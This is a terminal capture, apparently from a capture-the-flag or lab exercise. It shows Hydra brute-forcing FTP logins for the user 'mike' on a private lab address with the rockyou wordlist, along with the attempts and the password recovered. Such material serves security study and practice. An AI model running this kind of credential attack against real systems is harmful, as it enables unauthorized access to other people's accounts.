 (root🔥hekeats)-[/home/hekeats/桌面]
# hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.174.84 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-16 22:16:42
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~35861
[DATA] attacking ftp://10.10.174.84:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.174.84 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.174.84 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.174.84 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.174.84 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.174.84   login: mike   password: password
[STATUS] attack finished for 10.10.174.84 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-16 22:16:49